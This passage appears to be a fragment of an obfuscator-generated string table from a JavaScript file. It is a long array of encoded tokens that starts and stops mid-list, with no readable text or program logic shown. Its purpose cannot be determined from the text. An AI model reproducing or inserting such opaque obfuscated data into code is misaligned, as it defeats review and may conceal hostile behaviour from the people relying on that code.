PS','f1tdOI7dQW','W5FdLr5zWRC','xqpcVwP8','yCodWRXrfG','t8kRWRnGaa','W4xcRZTsxG','WRqTkKz8','W7ZdLwDrWOa','B8oftCkUW5S','nCo5bsGf','CuVcSsldUq','W5fbW7NdKvK','fCkKW7ZdVmkB','W5/cJNW0xG','WOmitJJdTG','kuqNWQTc','W5RcQMSwvq','k37cP8otxa','t8k1fsNcQq','W7NdUL1TWO0','W4pcOI5TDq','WQ3cTG/cO1W','DmkCpdNcHW','dSknavu5','WRmIW78KWPS','W5PEW7NdLMC','W7a0WOmjWRC','W4H3W7JdSxS','W4HyWQBdGwa','ebyTWPVdRG','BuyclmkQ','W6/dOWbOWQ0','C8oCWRqcWRG','ySk1maZcPW','W4RdJeyRW6S','hNNdOWDl','wSk0WPTKpW','W5lcMsL3Ca','WP1TWR8wWOW','yetdQXtdPa','rWSXWORdGa','WPL8WRKlWOe','EflcVGBdKG','WObVW4fSaG','WQhdRmkMWRi5','WRJdUSk2WQKV','r8k7WQLVgq','ASkujIxcIq','mMpcTColtW','WOqXW4qQWRe','Bmoau8kUW5a','rXu/WQldLq','DSkfwsZcNW','W5FcKSoeBrC','B8optmkUW5a','CCkiW4RdH0y','nSoSh14M','fmkzW5ddSSk7','WOpcKwfkWOW','WRj0W55iCW','WPfqWQ1Ceq','f8kHW6ddUSkr','mSoKa1CH','WRFcU8kzfmo0','rSk+fH/cIq','dmkNW7JdRCkD','vmkJWPTaFG','FWNdJa7dUq','DmoyWQSyWRG','v8o8W57dTSo6','wSoKW4JdOmo4','W7xcHCoKxWO','W4/dRxNcMCkX','W49fW6JdNga','o8o6efuT','qCkRWQPUeW','puWWWRLD','WQdcIhK4WPS','WRVdJY1Rwq','W4PfWRBdK3i','d8kLW63dR8kz','WRHAwmkbW4e','W4BcQNOCua','FrhdMrFdTa','wmo7W5BdTCoV','EdBdKsRdPW','W6RdLwHjWOy','WQ3cOXJcTe8','W4RcStHktG','tSkZocRcUq','W70yxcvD','WRZcPHvVxW','rW8nWQRcUG','W6hdKMfiWO0','WPdcUwnDWP0','b1RdOdNdRa','bgpdOs3dPq','FNBdTs90','WRFcQXtcOL0','W4nAW6hdKLC','W5XwWOfJWPW','wx3cL8o0WOq','W5BdHK93WRC','WPRcOmkPfSo7','xmk0WOBdKfG','WR0+WRaLW5O','W4xdTuHdWPm','W5bCWPTPWRG','WQtdHbrYqW','hMlcOutcLa','W5FdLmkcWOe9','FSk1W7tdUSki','WOvNW4ilWQy','W4pdO0DbWOm','WRRcTfC8WPa','CbxdVmoIWQ0','khFcVSojxq','WQRdIXzRqG','DSoVWQ0vWPu','W5FdKN0gwW','hMqiWPfn','gmkoWP/dL8kz','WRzEW6RdVmoH','W4KLeMX+','WOJdHYddO8oI','b8k8W5ldLSkW','WQjWW43cNSk8','WPDbW4/cTmkU','WRFcLCkbkSoO','jmoAW4JdJdW','B8ksW7VdRKW','WO97W4mOBa','W73dRCo0ESov','WPf7WRvHcW','W6OEqZDD','W5BcVYXAtW','WR5oW6RdPSkE','omo2fKKJ','f3CNnCoi','z8kSWRLhoG','WQvOW7JdVmkz','WR9rrCkmW5y','ohNcRSohxa','CCkmW63dIe8','nwTr','s8k9nsdcRW','W5/cVGiJsG','wmoTWQ4qWPK','jCoeW4ZdLc8','WQTwW6pdUmk8','W6hdS2lcQ8kr','W4lcLCoPBSoy','vSoOW4JdPmoK','Af/cQt3dUG','iCo/W6ldHIC','twZdHvjB','uxNdU8oDW50','B0GcpCk2','je/cVY/cLq','WOVcVeXgWOq','lg/dPZddIG','WQfoW6pdQ8kB','zr3dGq/dRW','umo3W4RdUmoY','W6/dMHZcMmkX','WPpcV0HfWPi','W6VdP0nKW6S','aCkKW7VdGmkg','WP7cUuXvWOq','W4LwWPXYWPy','WOddLJBdO8oO','WOrKW49Uvq','AmobuCkQW4q','c2dcO0pcKW','WOf0WRH3ea','bxpdHcb0','W53cK8oOBCok','W5hcRmk4c8ot','W7/cOKvTWRC','WRtdQ8kSWQq/','h8oNeKXb','sHZdTHpdGG','hCk3W6NdOmkB','yg1IeCk9','W47dLfVcNmk2','d0ldVZ3dRW','W6FdUwvfWOu','WQXPW5pdUmkk','WPpcRfzcWP0','DCoxWQGfWRC','tmkmitVdPa','W5JcSsnBua','WOj1vCkrW5W','b0RdTZVdPq','g8k8W7tdSSkq','feFdUJddPG','W4BdJqPGCG','W5JdSuhcSSkD','W6ZdReXjWQW','Bmomt8k1W4i','W4RdHWX3vW','zmkanJxcMG','ne7dPcnb','WQfBtmkxW4G','C8o6W47dTSoB','yM3dTSkLW6y','s8kuaZVcUa','WQK8WRz7ta','zSktW4xcMu0','W44KgxDK','zSk0W4hdLhO','euqEWRDL','WRHpW4JcTmkK','WQxdIHrPwq','b8kJW7JdRCkb','W73cULadvW','sSkOWQ5YeG','W4bEW7lcVwC','WO1uW70jAq','s23cImoSWPy','W77cN8oYDG4','rqRdQmk9WQC','gSoga0CD','wN/cImoQWPi','s8ovwCowW5a','WPJcSw1jWPO','ASoDrmk5W4G','WO9JW5qPBa','W7qzfg5h','wrxcOwXO','WPvkW4eRWQy','W5vgW6/dHMq','mqpcGvTA','W5pdJaP+wa','pmkEW7xdVCkg','WR3dSCkWWQSG','WPhcGqtcGMy','W4NcRwCtsa','AmouWQ8hWQe','W6pdQNZcTSkx','WPPNWP8AWOq','gxFdIZv0','W6NcKmoMCb8','u3tdOSosW5K','jeRdJW1d','F8oOW6BdJmoS','m1W5WR5v','W5JcQI5psG','WOLgW51dwq','tmo7W4ZdPSo4','zColvCk9W5m','WOXiW7NdSCkA','r2BcHSoJWOa','A8khgKpcQa','WRhcUmkFe8oM','WOfKWRqlWOK','WPbJWQbReq','W4pcRYrrwG','WOnvW4TEwW','EG7dMa/dVq','W48yxqr/','gvZdOIxdOa','W5HsWQxdJxG','WONcTebFWPy','fxddHZD6','WPrTW7TFBW','W6NdQhFcQCkA','pf4TWQfE','WRnst8kxW4S','WPvjW5lcVSkL','eLhcJmoNna','v8koW4BdO1K','WRjwqCklW4i','lCoMbfi8','W4pdK2PLWP8','p3ldGITe','shBcHSoOWOu','r8kiWO0zaq','emkTW7NdIvu','lchdTGFdOW','ggRdLs50','WOv5W53dKmkT','k8oqW5ldNYq','WQ1xkahdSG','WOrNWRHUeG','eh7cUehcGa','W5dcVs3cMcS','W5RcU2Owqq','jSkKW5RcJ8oX','WP9JW4OODa','rxFcMmoTWOq','WO4BWO5qEW','tx/dVCoEW4q','W6tdVb1QWRO','WPP1WQioWPa','uCkfiXJcRG','CmkapIFcHW','WQiiyWFdPW','WQu8WRzjzW','wWlcUhzP','pMi6WPnH','WPHOW4KICa','BCk5gIJdSq','zZBdTtpdTG','f0JdOaXh','WPjsW5xcTCk8','WOXvW4/dMSkm','W6BdGh1xWPi','W7tdPrH0WR8','f8oYW6pdJq4','W5RcS3qqsG','mSoAW6FdRmou','kSkWW5RdJ8ka','uCogWQ0NWQG','B33cVCoWWQq','WO9/WQ4AWPq','WPTGW6ivfa','WQ3dOWpdOmo3','nCoGg1a7','WPhdGXnvvG','W7/cLubgWOa','WQvqW5OQva','Df/cSsFdTa','CaVdMaFdPW','BNlcVqFcNG','W63dTgtcUSkg','W51oWRBdHNy','FSoCWQ4iWQG','W5yKdgb9','tvywfSk7','W6pcMmoYEGa','WOvEW4jEta','cmkQW7BdOSkd','W6/dRNRcTSku','W4LsWQ3dNN0','W5LqqmkbW68','vCo5W5xdU8o+','WONdIsPEpW','jNtcUSoVEq','WOruWOmEWOS','W4XgW6tdN3S','bCkxW7JdPJe','W4KDb2zs','WObSWRvIcG','WRzIWOrGbW','W7FcOxmFDG','WPVdSmk3WOWp','W7RcTCoddmoo','p8oPefuL','DvyAl8kX','W6XwW6RdV3C','nulcSuNcOW','pdS7WRnY','WPCWW44NWR0','W6lcTN5qWP8','E8oitmkPW4O','c8kxja7cHa','W4hcK8oZCmoz','W5nSWPHJWO0','W4/cSgazuq','WPGpAG7cNq','WQPYW5RdTCky','WOGrW5K6WP8','W5DeWRZdJxm','F8osW5BdPmkB','dghdOHtdOW','nCoFW4ldKdW','DmkBW6RdQvq','W6BdKNTrWOW','BSkZgtxcHq','hSo7fKGT','ruNcUSoqWQ8','W5ZcGSo2zSop','i30QWPDP','d2VcQ8oaua','A2/cRZj3','WQ/cVrNcVLq','WOe0W4aQWRW','ff7dVJldPG','W6OCrcrv','W5ddLwaQWRC','f8k2W7/dPSkr','cSk7WP/dRmk1','E8ohw8kOW6W','cmkYW6pdLqq','k2hcVmopwa','WPbGW4C1Ca','WQfAW4JdKSkI','W68vtcDr','nemVWQHt','WPpdNaHHWPS','W5S1q0Hl','oNFcMSoctG','AKCbmSkR','tmoIW4ZdR8oH','amkKW7tdO8kC','WQntBSkpW6C','ECoHW5FcJ8oX','ld0WWPBdSq','FKBcS8osWOq','WOPtW5DnvW','W4RcKSoXCmov','ySoAWRaDWQ4','W5RdQLveWPC','WQ/dJCkuWQye','m0CYWRTe','fSkIW67dVCkh','W6FcH8oSFrG','F8okv8kGW4m','W6avwcbu','WRvJW7Wpta','s1FdPSonW6C','ASkznJZcJq','WOxcO21kWO0','W5/dI13cUSkx','bKFcOghcHq','W5lcG8oRrxC','uhRdTCodW4y','y1aykmkH','W4dcTCoVDSoC','kve8WQ9s','WQ7cPCkEeSoP','W4nBWPFdRh0','hupcO2FcMW','WRjFW6qGfa','W5pdRaHxWRu','WOrTWQb9aW','W407zczr','W7BdM11rWOq','W45aW7JdH3C','W7Grjw1o','luztWRnn','WPvUWRWvWPm','W73dNhLpWPe','WQb0W6JdKCkw','W6RcLCocuGm','WRHnW4JcKmkb','o8kOW7FdH8kk','cuBdVJhdRW','W5/cUcvAwa','W6hdOMpcV8kt','W6hdQ3RcQSkA','WRKkW5GgWPe','sa3cRXZdVq','WO9GWQ8bWOi','W4NdH10/Dq','yqJdHq7dSW','W4dcJmo4zWW','qCk1WQPWcq','W5ZcVsjDtG','yCkzisRcKW','g8kSW73dTmkf','W4RcGSoXy8oz','WRJcUKXrWOy','WRRdGfTdWPS','WRRdGr1SxG','heddPJhdUG','CmoaWQ8FWQi','WPnvW5NcOSkY','y1yvjCkI','WQNdGGb2rW','WO5iW4bhxq','ACoEs8k6W4S','WQxdMW5Xqq','W41dW73dGxe','WRZdQqHnvW','W4Xqi8kwW68','ov/dJXjH','AvZcPI7dVq','mqxcSxz2','WRm2uZ7dVa','WOfOW5ySFa','a3RcRvlcGq','smo3W43dO8o0','gxWLWPzv','W7FdN2vwWOy','iSo2W6pdHci','W5fFW6ddLNm','ySk+WRapoG','FudcNWddGW','fxtdIdDY','aKhdVKZdTW','WOzMW5e8FW','WRzYW4pdO8kz','ySkppsRcMq','yCocWRGdWR4','b1NdVIpdOq','fmk5W7BdS8kz','oeqFWRLI','pM3cUCoDvq','WRqFb29z','W6tdLWbEWOy','W6BcS8ozFtO','W5/dR1FdLCkk','s3pdPCogW4C','vM/dTCodW4a','W4LFWO9YWPe','sNy+lmkM','F2NcT8oQWRq','BSo2W63dPvS','W7xdMxPkWPG','rNJdU8onW4q','W49hWQBdGwW','uatcSwb9','WPr0W4GOyG','smo1W4ddSCoG','W5NcOwOAta','zmodwCodW40','WPGTW4CNWQC','W7JdLxz2WRu','WOvEW6NdSSoH','WQ7cTCkXcmoF','WPL+W4aJBa','BfmlbCkq','W4tcNCoTASog','m8oWbe0P','tNldOCoBW5S','sSolWRmvWQi','d3JcVu3cHW','W5JcRwaCtG','y0RdHSoyW4G','WOf1WQu0WQi','pxNcOmorta','W4RdIwrJWQa','g3ddMcbX','WPC+W5eIWQa','WRnmv8kaW5a','hmk8W7NdSCkh','W6LGWPBdHxq','W45CWQpdHgu','eCkSW67dSmka','W5/dPs1EWQ4','WPC8W43cUSk8','W4LxW6FdIMu','nCoUW47dSsm','W7BdKfpcICkC','iwhdTJ/dSG','d2tcV0pcHW','BZBcMwTm','C8kFW6tdQ1e','W7G7duXN','BmomwCk8W5K','mbiZWPxdHa','yuGfimk8','W615W6BdNHO','ECkFW77dTuC','WRDDWQPiiq','WOldUrhdVmo6','WRbwvCkTW6q','W5mwm195','W41EW47dH2i','mSoAW5ZdGSoY','rwZcGCoNWOW','W6ddJwPmWOa','vmk3WQOmeq','W4NcSWbQEW','FhRcMmoNWQ4','pCkdWPhdLmk9','E1ZcScVdUG','EhlcVqRdPq','ou8UWQjs','deNdVJhdRG','q33cGCokW5K','BmonsCk3W50','nmoiW5xdJZe','WPVcMZ7dTCoQ','Cemdm8k9','BaBdNaxdUW','bxhcJmohuW','WPORW5iIWQq','W6uvsZfe','W5VdM2LhWRK','e8o1jfiA','WRJdLmksh8ks','wf/dV8o5W4e','sbNcRwbP','m0m3WQfD','WRldHXbJvW','W6ldLhPNWRy','WPfTvmksW4C','W5hcRs5DsG','vmo7W5FdPCoK','W43dT1XBWOe','W67dPq1HWQO','D8ohWQeFWRG','CKRdTSo4WQC','WOJdUmolEW8','W6JdRX9UWRC','W4VcOHW7tW','geisWQ1F','WOOPss7dUq','W6RdQhNcImk/','lSoVb0KJ','WRpdSCk1WQ4W','WQvuW6akwW','FSofsmkZW5e','WRtcRCkkeSoU','CblcJgXI','zZZdTMJdLG','W63dJITaWRa','tehcN8oJWOy','WQDvwSkBW4S','gCoxW5pcVKu','WQFcS3z7wW','WOhcSerxWOy','W5RcVMOgwa','WQ3dUtBdRCo7','WOpcUeLaWPm','WPrrW4ZcRSk6','W4VdSu9iWPe','W7ZdUMBcRCk0','WQvewSkqW4S','W6RdTb5RWRS','CvRcVYBdUG','ySoEvmk6W5S','dw/cV07cKq','WRfUW6HoFq','W5RcVeeLva','W6HKW7ajWPy','gLxdMqWz','WPPTWRzZfq','W7xdVaDYWRC','vx/dQ8odW40','W7xdM3rEWOC','xmkoWOBdGxa','WPq/vYhdUa','WRddJqHVqW','qXNdKYxdLq','WP1FBSkyW5m','gMddJY14','WRJcRbRcUK4','W4rgWR/dHNG','WPmIuZldPa','WP4FW5eGua','nmofW4pdKcC','vHlcOg1U','WPtcVeDiWO4','e3FcS0dcKW','w3JcN8oXWPe','r8ogECodWQC','W7NcVtP1wa','tSkOWQjZfW','BSkzjd3cNW','W7KEBKzz','emo2BcG8','bu7dGIbl','W5BdUcT6WQy','ECobW5ddLmoF','W6VcK8o7ErS','WQ91W4xcMCkc','WQnhxSkvW5u','W7JdNh5aWP0','W7NcS8otE8oi','e8kKW7ZdR8kE','W5LnWQ/dJhq','W6LmWR5TWQK','oCoPh1a+','eKVcSdldMG','W73dSNVcO8ko','W7XhWRHgWR4','WR7cIIzmCW','kuJcUK3cOq','W4W/awTN','WO/dM8k0WO8Q','WQGdAa7cNq','W403i3nz','WP9WW7uvfa','bNNdMXvU','WRqFl29I','fKBdSYtdOW','WPvJWRWoWPm','W6NdV3JcR8km','WOFcSKHrWOW','W4fnWRRdHNO','W6RdLwHKWRy','W75VWQtdINC','WRhcI8kPWO4t','W7/cH8oNEqe','BeKhn8k8','extcVLBcUG','EaJdGWRdOa','xCoXW5hdPCoX','W6BdOgRcSCkW','WQNdTmk0WQKQ','W53cKSo4CSoD','ySoDuSkZW5S','W5hcNmoUBmoB','W5FcSZ5owW','bCkJW6ldTCkj','W5ZcSSoeCHO','pmoKhwKc','x0BcNSouW7W','WPxcS1zjWPe','ffyZWP5F','W5TqW6hdGxO','WRJdJaHTva','tu8ynmkR','WPpdRCkcWOeT','mCkmW6VcJmkF','fL9gW5zT','W5vzWQ/dM30','WPdcRIRcR0W','whhdU8oAW4m','f0xdLdZdKW','h1VdTdBdSa','WPylW60+WR0','iSoyW6FdQJO','WRBcRCkxf8o2','W41FWOr9WP4','vxRcUmoSWQS','WPZcO8krkmo9','D8kpW4VdJxi','W5hdU8osxZa','WO3dMNzWCG','W5dcHIhcMJ4','ymolWQCtWR8','WPrXymkEWR4','WPqOW5GNWQ4','WP1UWR0AWPa','xgdcI8oHWOe','WOPkW4RcTSk+','WOVdItP9pW','W4hcPCkpvam','WQJcPatcR0O','W4ldOebhWOO','o8ktW7pdHmk4','WQJcQH3cTe8','W67dU3VcRSku','WOyZW5eKWRS','vmkIWQLQgW','W7ddJwvbWPC','W6yCxZrp','W7hdNNzrWOe','m8ofWRVdGI0','EdhdSq/dUG','WRP4W4i1aq','e1NdIcL3','hhlcPSkRxq','W5W1aM5V','W55vWPnMWPu','p1RcHSotAa','WODMW4qXCq','zXFdLH7dPW','whC4lCkC','Cb3dNX/dPq','W7j9WQ4jWRm','WOibW6WTWOW','WPiWBSk2W5u','WPVcT8k+e8ks','W5LtWRddHhW','W4hcRcHuxW','WPdcS3zVxW','Eg0Cx8oD','WRdcQ1GwwG','DSotW6BdGmoU','CCo4oq7cPq','m8otW4ZdNcC','Cb3dHHldUG','WRZcTaVcSK0','WOrwW4fora','W5tcJ8oUyCof','WONcULbtWPa','nmoVfem9','x8kjWPLWiG','WRVcT8kphSo1','afCjkmoa','smoTmupcOa','WQj3W6JdPCkD','WR/dJajOwG','u2JdQCocW5m','lMJdJmokW5e','DuKcj8kP','emkmW7NdKx4','WRpcT0PfWRS','WOVdHqXBFG','WOPvW5Dwta','WO7dJdryyG','A8ort8kUW58','WRlcRuvOWPe','WPHlW4BcOCk+','WP8MW40/WQC','WPjeW4iyWQy','u27dUCoBW48','WPVdRbddSSoK','WQpdJa5+uW','t8kOWRXWca','WQmdAYRdUG','WPeSW4aHWRu','WOn7WQqdWPi','W5DnWPffWPa','WPjWWQSbWPq','b8kvW6NdP8kR','WQhdKGb2qq','t2FcG8o3WOu','m8ogW4VdJt8','d3JcQKpcNG','WQldKrb2sq','W68grJfx','mfC+WQfD','W4pdTvbCWOK','WRldQCkJWRSJ','WPbZW4TJFW','kMtcOZNdVG','m8oIgf82','WRO1W6GkWRK','kmo3hv8H','W79tWPRdGLe','WQddVGBdTSo+','wCk6WRnMgW','mX02WORdLa','BLSui8kL','ySoutSkYW4a','WPRcPGxcHf0','i3pdLmkRCa','n8odWPjbgW','W7NdNxXfWPa','rglcNSoNWO4','buJdSc7dUG','AHFdNqJdVG','W6LVWQZcSM0','mCopW5hdIcW','WRdcQmkCdmoY','WOb4W5eKya','WRtcLwXjWPi','u8oDWRSHWQm','gvFdLI92','WRHzsSkwW40','W6VcJSo3Bqa','gmk5W7JdUmkz','s2NdRmoDW44','WRZdHW98sq','pCkoW5lcJmo8','wg8Qn8kC','FeCkiSk4','WOeJzqtdNG','W7RdILFcRCkt','WPi8W487WQ0','W6FdL1/dGmoW','W7Sef0rv','x2JcK8oOWP8','WRDVWPX0ca','oLNdO0Xo','h0JdHwhcVW','WPnyW6alya','vNNcM8oYWPC','W6BdH3GJBa','WPH8W5K2CG','W6tcMCo4AmoK','W5jGWPHqWRK','cMNdSJddRq','cvRdUJZdTG','W4xcLCoTBmoA','WQ8PW5ruFq','uwxcNSoTWOq','rfhcJmokEa','bmosW5hdLa4','z8obtmk3W5a','h0/cVLlcPW','phpcNCoKva','DttcULP5','W5NcJ8o5yby','W7hcJvCqBq','y8kjWO1ZmW','WQVcN8oLdmoj','WOCQvsddSG','W5hdUmoQuHW','e2JcOLxcHW','WPFcS2fEWRy','WRVcUCkdbSoZ','W5FdM1PuW7O','W43dR3xcV8kB','iCorW5hdJYe','h3JdLsjN','BGJdHaldTG','WRFdSSkVWRm7','W57dKvZcNa','FNpdKYz2','WOnsW5JcS8kT','W6RdLXZcJSk1','xhtcMCoHWO8','rCoZW53dTCo3','WRfKW73cOSkM','W7ddUWD5WRi','nCoBW6NdJcO','dw/dOGpdSW','W7GhAWDR','obxcVCoSqG','W5FdT2jPWPe','W4/cI18EtG','F8oeW4RdKSo6','lwpdNeZdUa','u8oKW4NdU8oN','W6tdIgfpWOi','wLykaCk6','eCoyW4ldQIm','W5rAWQBdHh4','eCoThsG8','WOBcMcbyWQ0','WRruW4xcLCot','WQtcI1GPWOW','WPG5xc/dVW','WPVdOHNdP8oJ','W4tcHLW0nW','BhNcIg56','WRPntmkaW4i','WQzyxmo3W6y','qealaCkK','WPBdOX3cJ8o7','cmopW77dVSki','lmknnf86','W4BcU0f7CW','WPpdUG5rWPS','F8olWQmqWRW','FSotsCk1W54','W5bkWO5PWPa','WRqFl0HM','fhRcVfxcGW','WQ9OW4fBsG','F8onW5bPW5u','W6FcNmoJBJO','WPLGWRykWPy','p8kxW7ldKSkG','WQ1SvCkZW6y','W4NcVI5qtW','W7GBWOjhiW','aCklctDy','WRrEW4i/Ea','uCoeW6ZdHmoC','W5NdUu1xWP8','W4JdRgBcQSke','buJdPJVdUW','W7HaWQPlWR8','ygBdKHxdQa','W4tdO1zwWO8','k8ogifyf','cSkLW77dRCkg','WOnfW4VcOmk5','kSkeW7BdHCkd','lmoWbva5','W7NcUmofr8o1','WQRdUmkJWQeS','WPLpW5RcRCkL','u8klWQRdI8ov','WRLFW6ddNg4','W4DgWQ/dH3O','FCkEosRcKG','W7btW63dL2u','u13cRIJdVa','lCoGgvaS','WOCGBG7dGa','p8o2hK8/','vWlcO3X6','WPNdSqpdTCoG','W7JdUHn3WRm','W77cTCoXzsO','WRFcQWRcOKy','WPL0WR59cW','fhJcSKBcKq','ivRcT8oxsq','h3NdQZzW','W5JcVqX6CW','i3RcTSoaqa','WRdcG1eZuq','vetcOCoAWOG','W4K1fNbW','tSo/W5hdSSoN','jbCUWOZdJq','ax/cUK/cGW','m8oxW4ldJZm','AvuBiCk4','WPi/utldPW','vCkSWRjYgW','B8krlYdcJW','eSk3W6VdTSkt','EmoNWPf/WPe','g1/dPZJdUW','s2/dOmoyW4W','j8ojW5hdHYu','W7ZdRCoOgrS','hMRdKfOm','EfRcOtpdUq','W7L4W5efvq','W5JdLZGvWPS','W4BcPLefEW','WPuTtsZdQG','WQNdIrDRsq','eSk6W7BdPSkf','W4lcGmo7BCoz','j8oQfLC7','A8kvpZFcKW','WPf2W5yLya','oSkKW7ldRSk8','wq/cU257','W4BcOWPomG','lL3dGmoMWQC','W6Wgqcbe','gN3dJJz0','W7/cH8oZChC','WQmoCZRdHW','WOlcR0TxWO4','W6pdHZ5DCG','WO/dVqFdP8oL','WQddT8kUWRi+','j8kEW6NdJSoY','BKeDlmk0','s2dcMSoZWRm','WPZdKN7dMv0','nCoyW5pdLYy','l37dLIhdQG','W5VcVbX5rG','W5byWOjHWPe','W6a6W6ddG3C','xCoKW4hdQmoZ','WRv8W5iFAW','WQvPW4FdOmkA','WPZcTKTvWP8','kh86WRjw','WQO9tstdVq','W4JdTxf/WPe','WO7cTc/cHua','W77cTCodBrW','rXesWQldGG','W7ZdMY9vWR4','FCooqCk0W5m','W49oW6BdLxy','sSo1W5FdRSo5','W47dL3ZcNCkP','smoHWQ0vWPu','W6pdHZDcFW','ceWsWQjv','x8kOWQT1hG','WOveW74stW','zCkoWRbnFG','W7BcJ8oZEWW','FxRcMw97','W5NdPfbFWPq','WQlcOMfOWPS','j8o1W4hdQCo6','W4LCWPLOWP0','W4BdM1ddLCkx','E0ueiSk/','gKRdVJZcKG','W7ZdOhxcTSkk','W5pcL8oJACou','W4NdJLnxWQO','b8kLWOtcMCk4','gNJdKtb1','WRHjW4/cTmkk','FedcH8odWQi','W48wsdre','oComW5tdLZW','W5qdyZDU','W5FcKCkpqCoI','Bu8zjCk3','WPjwW5DAtG','W7BdVqHRWRq','tbldGcpdTa','BshcUhnW','WOLczsRdPG','WQxdLurQWRS','WReoWR4kba','WRhcTqpcSua','AmocWQmBWRq','W4BdHZXntW','W7BdRfFcICkg','zSo2W6ddGuu','W7tcGmoZqGG','W57cVcXpxG','uCkZwq7cHG','W5JcSYPBtq','WRVcSX7cOvq','W4JcVq1UDq','WO8zWQqlWPq','fN3dGZTS','WRSjWQxdTSkk','WPa5kc3dQW','o3/cO8oCvq','WQNdTCkUWQuH','a3JcP1hcGq','BCkuW6NdQ0y','W5LBWOvGWPm','WPVdVmopWRuU','W5NcUIjntG','WQtdNG59qW','WQZcOWJcVK8','hMVcPuJcHa','uxdcRXFdMW','wGlcPw9u','WOiWW4aPWRS','WRvHW7WJuW','W4XmWRPsWOW','WQv/WOm6WQe','W6VdSMbGWOa','WP0OW5SQWQC','omo6g0KT','oSojW5JdNsC','lf8VWRTb','WPuJAaFdVq','zqJdHHFdUG','WOXPW4NcJmkJ','W4BdKrT9CG','p8ouW5pdGsi','WOtdSbBdRmoH','wetcSCoIWOu','W5PaW63dNxO','W45eWOzGWOi','bmkNW7/dTSkv','ECkMWQbbcq','wh3cKCo1WPa','WRZcIsVcVYS','W58Fgg19','ugFdT8obW5G','pSoHa1iN','FCkqpsBcIq','W5FcQMmcxG','WRJdTCkQWRCD','dcldSYBdUa','WOddVbhdP8o/','W6mquYrr','W6FdNMDuWPy','eLOEWOSP','d2dcOu7cIa','rZaQWQRdMa','exldGdrZ','W7FcNmo4DbO','WRPws8kwW48','WOzrW5rhwa','WQHuW4ldI8kd','WOauW585WQu','CLq7c8k0','WR9ssCkdW4m','jry0WPFdGa','c1/dUcldSa','W40CubXZ','W4nlWRVdHx0','W6tcLLJcTmky','guupWQ9I','W4hdTu1kWPi','hKNdPdxdQq','n8kpWPhdLSkI','hv7dOc50','WPHCW7qRxG','WOOZW5G7WRi','WPNdSH/dOSo1','W79BWPfQWPi','i23cOmogqa','wCkLWR1Vhq','Dhazl8ks','WOafW54GWRm','WQxdJGP7uW','lLtdJmoPW74','W7FcMmoKyaO','WONdUqldRSoM','lmkSW5JdPmkv','WPv8WQn1cW','hfBdPZhdTG','WOfPW5O1Ba','W5pcPJ1wxW','WOeJruxdNG','DmksW7NdTLW','WQRcTHRcRuG','W61wWObjEW','A8oTpepcNW','W7FcQeixwG','oSoIfe0N','W5VcJSoTDCoB','v8o8WRqZWRi','W4lcNmoMD8oj','W5vyW6tdMN0','bvtdTt7dTG','pCouW4ZdQGy','eSk1W7JdP8kn','gNhdTu9b','c8kJW6/dUCkk','W4TyWR/dMxG','sSk8WQ1WaG','W4i4fwL8','W5vaWQpdJxq','wCo+W4NdUCo1','f0m5imkY','WQ/dU8k7WO4q','WRBcQahcTuO','jW0UWOddKq','WRPqW4GQBa','g0RdKY/dTq','W4RcRtLcxG','imkpW4pdNCkV','WOldTb3dU8o2','wSk7WRT1fW','WQnPWRhdGvO','WR/cV01IW7O','imoxW6xdQYi','ACkFW6BdR1C','m005WR1d','WRRdSmkPWQyL','bCk5W6VdP8kD','W6WzWQaXWOi','WPDzWRPXbG','W4FcNCoTzCoh','W4BcSsXvsW','W7FcGSoYzre','bh46WO7cRW','wCk0WRnGaa','xCoNW7ldGmoc','vrVcU3r2','ur3cVMXI','k34RW4mP','WRRcOCkqcSoW','W6BdUNBcUCkg','WRLuW5OSBG','w8o6W5BdRCo4','W5RcHCoGACoz','tCodW67dR8ov','W5dcG8oozG4','W7ZdT3FcSSky','jNBcVColqa','W57dTXZcOCk9','f2pdNeZcJa','WOnkW4LlqG','WRvkxmkpW5y','WRhcQCkbhCoZ','W4JcUuy4qa','FM3dHbzd','xSoXW5xdTmo3','aKhcOvJcSq','WRiFW4iQDq','huddQYtdUG','WRFcTH7cLgC','oKeYWRLi','WOu9qYBdSq','vKdcIYpdVa','w8kHWRTNhG','W5FcVxyqta','D0xcNq7cIW','W7OcxJbw','WOX9WRvTeG','obzwWOJdOG','W43cJ1DBWP0','WRLQW4xdUSkc','sSoRymknW6q','f3RcHetcVq','W6KAtbrS','l37cTCokuG','WPSTW4CNWQC','cSknWP/dTCk8','W7r6ubH7','W6BdJMvoWOu','BmoqrCk8W4a','pve1WRft','ACkAjdFcIq','W77dS2xcSCku','F8kapIZcGG','c8kBhq7cQa','WPrxW5rwxG','kvtcVSo3sG','hwVdGZvH','jvBdLmkRuG','vCoLW4VdO8oG','AL7cPsJdSq','W6FcUmoGuty','WPGNW5OGWRi','W4WTa3zK','W7ZdKwtcV8kh','b8koW7tdKCkk','WRjcuaJdIq','WR3cVCkyhSo5','WRH4W4KQvW','W5JcG8oMDmok','WRPzxSkjW4e','iXq7WPBdIG','bvtcImokDG','WP3cH2dcLfq','AmknW7ddRuG','W75NWQPvWPK','aeBdGqtdKa','v8o8WRGDWRy','W7JcOWzrvG','h2JdJsrM','W5uTbhX4','WRrtWR0etW','oGG/WRhdRq','umoIW47dUmoS','EeSfpSkK','W5hcUhyBxa','WOBcRMLxWPG','W5NcUMahqW','hCk9W7RdS8kt','ANVcIWFdTW','WQOpsYJdKq','ALxcUJldVW','ySoctCk6W50','W5tcLmoKy8ov','p0eUWRjk','WPVcVKrsWPi','W4dcPmkACXm','WPu2vJVdQq','W7xdLN5rWOW','FXFdKrhdOW','dMVcSvFcLa','E8kwW77dTuW','D8ojWRylWR0','vLiacCkL','WOJcLmoTgtm','zmkvoI/cHG','WPjwWObjda','eGFdMwJdTa','lbxcU8oeBW','W7JdRKdcKmkn','W5LnWR/dOeu','dhRcIgdcUq','f8kIW6xdUSky','W6pcLCoSzWa','sHRcPxnz','W4ddKvZcKmoW','WOuPW4WTWQq','wrxcVMHX','WRTAv8kiW4K','b0VdHG/dTW','WQ3cPmkPn8ot','WRpcVmkCamoK','W6dcV8otFXO','kKi5WR9p','W509Ft97','WRFcUSkDc8oU','E8ohrCkWW4y','aIWFdSk0','WQXeW6RdUwa','WOvXWQepWP0','cxNcGmoOwW','p3JcTCoVEq','W4tcMSoVqCoV','W4hdPff6WOe','W4nKW7RdNhu','WRHsW4RcJmkT','W7CowtPF','WPb9W4eUEq','WO5MWRXJbG','eCkIW7RdK8k3','WPPpW4bnra','W5RdOL9wWO4','WQDKW4Thzq','W5NcM8ocCdS','WRhcRWlcVeS','W6WBFczt','WPVdIJjYsa','DCkdjIRcHq','WP1LWQ4EWP8','w20Anmk/','WQ4vtINcNq','prCPWPBdHG','WR